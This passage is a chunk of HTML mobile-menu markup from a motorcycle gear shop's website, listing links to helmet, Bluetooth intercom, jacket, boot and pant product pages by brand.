	<li id="mobile-menu-item-32373" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-product-ancestor current-menu-parent current-product-parent menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/sol/" class=""><span>SOL</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32374" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-product-ancestor current-menu-parent current-product-parent "><a href="https://probikerhelmets.com/brand/sol-sl-68s-ii-helmet/" class=""><span>SOL &#8211; SL-68S II Helmet</span></a></li>
		<li id="mobile-menu-item-32378" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol/sol-s0-7-helmets/" class=""><span>SOL S0-7 Helmet</span></a></li>
		<li id="mobile-menu-item-32379" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-s0-7-open-helmets/" class=""><span>SOL S0-7 Open Helmet</span></a></li>
		<li id="mobile-menu-item-32380" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-sl-68s-helmet/" class=""><span>SOL SL-68S Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32392" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bell-helmets/" class=""><span>BELL HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32393" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bell-helmets/bell-qualifier-helmets/" class=""><span>Bell Qualifier Helmets</span></a></li>
		<li id="mobile-menu-item-32394" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bell-helmets/bell-srt-helmets/" class=""><span>Bell SRT Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32407" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/kyt-helmets/" class=""><span>KYT HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32408" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/kyt-helmets/kyt-nf-r-helmets/" class=""><span>KYT NF-R Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32409" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/zeus-helmets/" class=""><span>ZEUS HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32410" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/zeus-helmets/zeus-zs-831-helmet/" class=""><span>ZEUS ZS-831 Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32411" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/suomy-helmets/" class=""><span>SUOMY HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32412" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/suomy-helmets/suomy-stellar-helmets/" class=""><span>Suomy Stellar Helmets</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/helmet-bluetooth-kit/" class=""><span>Helmet Bluetooth Kit</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32414" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/" class=""><span>Vnetphone Helmet Bluetooth Intercom</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32415" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/vnetphone-v6-helmet-intercom/" class=""><span>Vnetphone V6 Helmet Intercom</span></a></li>
		<li id="mobile-menu-item-32416" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/wireless-helmet-earphone/" class=""><span>Wireless Helmet Earphone Bluetooth</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32417" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/wireless-helmet-earphone/bt-8-helmet-bluetooth/" class=""><span>BT 8 Helmet Bluetooth</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32418" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/sena/" class=""><span>Sena</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32419" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-3s-wb-bluetooth-headset/" class=""><span>Sena 3S -WB Bluetooth</span></a></li>
		<li id="mobile-menu-item-32420" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh-5-bluetooth-headset/" class=""><span>Sena SMH-5 Bluetooth</span></a></li>
		<li id="mobile-menu-item-32421" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh-5-dual-pack/" class=""><span>Sena SMH-5 Dual Pack</span></a></li>
		<li id="mobile-menu-item-32422" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset/" class=""><span>Sena SMH10 Bluetooth</span></a></li>
		<li id="mobile-menu-item-32423" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset-dual-pack/" class=""><span>Sena SMH10 Dual Pack</span></a></li>
		<li id="mobile-menu-item-35091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth/" class=""><span>Sena 10S Bluetooth</span></a></li>
		<li id="mobile-menu-item-32424" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth-dual/" class=""><span>Sena 10S Bluetooth Dual</span></a></li>
		<li id="mobile-menu-item-32425" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10c-pro/" class=""><span>Sena 10C PRO</span></a></li>
		<li id="mobile-menu-item-32426" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-20s-evo-bluetooth-headset/" class=""><span>Sena 20S Evo Bluetooth</span></a></li>
		<li id="mobile-menu-item-32427" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-30k-bluetooth-headset/" class=""><span>Sena 30K Bluetooth</span></a></li>
		<li id="mobile-menu-item-32428" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-30k-dual-pack/" class=""><span>Sena 30K Dual Pack</span></a></li>
		<li id="mobile-menu-item-35092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-50s-dual-bluetooth/" class=""><span>Sena 50S Dual Bluetooth</span></a></li>
		<li id="mobile-menu-item-35090" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-50s-bluetooth/" class=""><span>Sena 50S Bluetooth</span></a></li>
		<li id="mobile-menu-item-43035" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-60s-headset-dual-pack/" class=""><span>Sena 60S Headset Dual pack</span></a></li>
		<li id="mobile-menu-item-32430" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-bluetooth-headset/" class=""><span>Sena Bluetooth Headset</span></a></li>
		<li id="mobile-menu-item-32431" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-bluetooth-kit/" class=""><span>Sena Bluetooth Kit</span></a></li>
		<li id="mobile-menu-item-41789" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-b10/" class=""><span>Sena B10 Bluetooth</span></a></li>
		<li id="mobile-menu-item-41790" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-b20/" class=""><span>Sena B20 Bluetooth</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32432" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/" class=""><span>ASG Bluetooth Kit</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32433" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg-02-bluetooth-helmet-headset/" class=""><span>ASG-SG2 Bluetooth Helmet Headset</span></a></li>
		<li id="mobile-menu-item-32434" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg5-bluetooth-intercom/" class=""><span>ASG-SG5 Bluetooth Intercom</span></a></li>
		<li id="mobile-menu-item-32435" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg06-bluetooth-intercom-headset/" class=""><span>ASG-SG6 Bluetooth Intercom Headset</span></a></li>
		<li id="mobile-menu-item-39956" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/asg-sg10-bluetooth-mesh-intercom/" class=""><span>ASG-SG10 BLUETOOTH MESH INTERCOM</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32436" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/parani-bluetooth-by-sena/" class=""><span>Parani Bluetooth By Sena</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32437" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-parani-m10-bluetooth-intercom/" class=""><span>Sena Parani M10 BOOM Bluetooth Intercom</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-33682" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/" class=""><span>Bluarmor intercom</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34796" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/c30-bluetooth-intercom/" class=""><span>BLUARMOR C30 bluetooth intercom</span></a></li>
		<li id="mobile-menu-item-38080" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-hs1-helmet-bluetooth-device/" class=""><span>BLUARMOR HS1 Bluetooth Device</span></a></li>
		<li id="mobile-menu-item-41492" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluearmor-c50-bluetooth-intercom/" class=""><span>BLUEARMOR C50 bluetooth intercom</span></a></li>
		<li id="mobile-menu-item-41754" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-c20-communication-device/" class=""><span>BLUARMOR C20 COMMUNICATION DEVICE</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-35024" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/" class=""><span>MIDLAND INTERCOM</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-35026" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-midland-bt-mini-intercom/" class=""><span>MIDLAND BT MINI INTERCOM</span></a></li>
		<li id="mobile-menu-item-35027" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-twin-pack/" class=""><span>MIDLAND BT MINI INTERCOM (TWIN PACK)</span></a></li>
		<li id="mobile-menu-item-39776" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-lokui-k10-single-helmet-bluetooth/" class=""><span>MIDLAND LOKUI K10 SINGLE HELMET</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/riding-gears" class=""><span>Riding Gears</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/jackets/" class=""><span>JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-36057" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-jackets/" class=""><span>LS2 JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-36058" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-jackets/ls2-sepang-jackets/" class=""><span>LS2 SEPANG JACKETS</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35508" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace-jacket/" class=""><span>SOLACE JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32456" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket/" class=""><span>Solace Furious Jacket V3</span></a></li>
			<li id="mobile-menu-item-41810" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket-v4/" class=""><span>Solace Furious Jacket V4</span></a></li>
			<li id="mobile-menu-item-32457" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-air-x-jackets/" class=""><span>Solace AIR-X Jackets</span></a></li>
			<li id="mobile-menu-item-32458" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-asmi-jacket/" class=""><span>Solace Asmi Jacket</span></a></li>
			<li id="mobile-menu-item-34872" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-rival_v2-jacket/" class=""><span>SOLACE RIVAL V2 Jacket</span></a></li>
			<li id="mobile-menu-item-34873" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-rival-v3-jacket/" class=""><span>SOLACE RIVAL V3 Jacket</span></a></li>
			<li id="mobile-menu-item-32460" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-jacket/" class=""><span>Solace Sabre Jacket</span></a></li>
			<li id="mobile-menu-item-35507" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-thrift-mesh-jacket/" class=""><span>Solace Thrift Mesh Jacket</span></a></li>
			<li id="mobile-menu-item-38533" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solase-ramble-jacket-2-0/" class=""><span>SOLASE RAMBLE Jacket 2.0</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32461" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/rr-gear/" class=""><span>RR GEARS JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32462" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rr-gear/rr-gear-masculine-jackets/" class=""><span>RR Gear Masculine Jackets</span></a></li>
			<li id="mobile-menu-item-32737" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rr-gear-jacket/rr-gears-air-pro-jacket/" class=""><span>RR Gears Air Pro Jacket</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32465" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/" class=""><span>SCALA GEARS JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32467" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-marvel-jckets/" class=""><span>Scala Marvel Jckets</span></a></li>
			<li id="mobile-menu-item-32468" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-akira-jackets/" class=""><span>Scala Akira Jackets</span></a></li>
			<li id="mobile-menu-item-32469" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-thunder-jacket/" class=""><span>Scala Thunder Jacket</span></a></li>
			<li id="mobile-menu-item-38212" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-blaze-jacket/" class=""><span>Scala Blaze Jacket</span></a></li>
			<li id="mobile-menu-item-38618" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-brave-jacket/" class=""><span>Scala Brave Jacket</span></a></li>
			<li id="mobile-menu-item-41707" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-viper-jacket/" class=""><span>Scala Viper Jacket</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-33971" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor/axor-cruise/" class=""><span>AXOR JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-33980" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-cruise/axor-cruise-2-jacket/" class=""><span>AXOR CRUISE 2 JACKET</span></a></li>
			<li id="mobile-menu-item-40194" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-nimbuz-jacket/" class=""><span>AXOR NIMBUZ JACKET</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-36235" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bison/bison-jacket/" class=""><span>BISON JACKET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-36236" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-avatar-jacket/" class=""><span>BISON AVATAR JACKET</span></a></li>
			<li id="mobile-menu-item-36259" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-raptor-jacket/" class=""><span>BISON RAPTOR JACKET</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-40091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-riding-jacket/" class=""><span>KORDA Riding Jacket</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-40092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-edge-riding-jacket/" class=""><span>KORDA Edge Riding Jacket</span></a></li>
			<li id="mobile-menu-item-42972" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-street-riding-jacket/" class=""><span>KORDA Street Riding Jacket</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32478" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/jackets-base-layer/" class=""><span>JACKETS BASE LAYER</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34720" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-top/" class=""><span>Raida Base Layer ( Top )</span></a></li>
		<li id="mobile-menu-item-34719" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-bottom/" class=""><span>Raida Base Layer ( Bottom )</span></a></li>
		<li id="mobile-menu-item-38614" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/solase-s-dry-500/" class=""><span>SOLASE S-DRY 500</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/boots/" class=""><span>BOOTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32575" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/fly-racing-maverik-boots/" class=""><span>FLY Racing Maverik   Boots</span></a></li>
		<li id="mobile-menu-item-32577" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/orazo-riding-boot/" class=""><span>Orazo Riding Boot</span></a></li>
		<li id="mobile-menu-item-32578" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ryo-boots/" class=""><span>RYO Boots</span></a></li>
		<li id="mobile-menu-item-32579" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/xdi-wp-2-tourer-boots/" class=""><span>XDI Boots</span></a></li>
		<li id="mobile-menu-item-32580" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-boots/" class=""><span>Solace Boots</span></a></li>
		<li id="mobile-menu-item-32581" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-tourer-boots/" class=""><span>Raida Boots</span></a></li>
		<li id="mobile-menu-item-33030" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-riding-boots/" class=""><span>AXOR RIDING BOOTS</span></a></li>
		<li id="mobile-menu-item-36205" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-riding-boots/" class=""><span>BISON RIDING BOOTS</span></a></li>
		<li id="mobile-menu-item-37866" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-boots/" class=""><span>LS2 BOOTS</span></a></li>
		<li id="mobile-menu-item-32605" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-shoe-cover/" class=""><span>Solace Shoe Cover Waterproof</span></a></li>
		<li id="mobile-menu-item-38053" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-socks-waterproof/" class=""><span>Solace Socks Waterproof</span></a></li>
		<li id="mobile-menu-item-40222" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vr1-biker-boots/" class=""><span>VR1 Biker Boots</span></a></li>
		<li id="mobile-menu-item-41483" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-boots/" class=""><span>KORDA BOOTS</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/pants/" class=""><span>Pants</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-43001" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace/solace-pant/" class=""><span>SOLACE PANT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34874" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-coolpro-v3t-0-pants/" class=""><span>SOLACE COOLPRO V3T.0 PANTS</span></a></li>
			<li id="mobile-menu-item-32485" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-gravel-denim-jeans-pant/" class=""><span>Solace Gravel Denim Jeans Pant</span></a></li>
			<li id="mobile-menu-item-32486" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-s30-pant/" class=""><span>Solace S30 Pant</span></a></li>
			<li id="mobile-menu-item-37492" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-ion-air-mesh-pant/" class=""><span>SOLACE ION AIR MESH PANT</span></a></li>
			<li id="mobile-menu-item-37763" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-mercury-denim-pants/" class=""><span>Solace Mercury Denim Pants</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32489" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/" class=""><span>Scala Pants</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32490" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/scala-street-riding-pant/" class=""><span>Scala Street Riding Pant</span></a></li>
		</ul>
</li>
